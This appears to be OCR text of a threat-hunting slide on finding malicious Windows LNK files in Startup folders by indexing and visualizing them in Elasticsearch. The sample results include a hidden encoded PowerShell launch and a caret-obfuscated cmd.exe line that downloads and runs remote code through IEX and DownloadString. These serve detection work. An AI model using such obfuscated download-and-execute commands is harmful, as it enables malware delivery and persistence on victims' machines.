 Hunting for malicious LNK files
A crude but effective hunt
1. Parse LNKs in commonly abused locations on endpoints. E.g. C:\Users\
2. Index dataset in central repository. E.g. Elasticsearch
3. Query and visualize data to surface anomalies
D Visualize Rare LNKs in Startup folders
Save Share Inspect Refresh
SourceFile: C\:\\Users\\*\\Startup\\*
KQL
+ Add filter
Results like these are worth a closer look
● How/when was the LNK created?
● What does it do?
parsed-lnks
Data Options
Metrics
Metric Count
Add
Buckets
RelativePath:
Ascending
Arguments: Ascending
..\..\..\..\..\..\..\..
\Windows\System32
\WindowsPowerShell
\v1.0\powershell.exe
-w hidden -nop -enc
..\..\..\..\Windows
\System32\cmd.exe
/c p^o^we^rs^he^l^l -W^in^dow^St^yle hi^d^de^n -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('h'+'t't'+'ps:'+'//raw.githubuserco
..\..\..\Program Files
(x86)\Microsoft\Skype
for Desktop\Skype.exe
-
27
elastic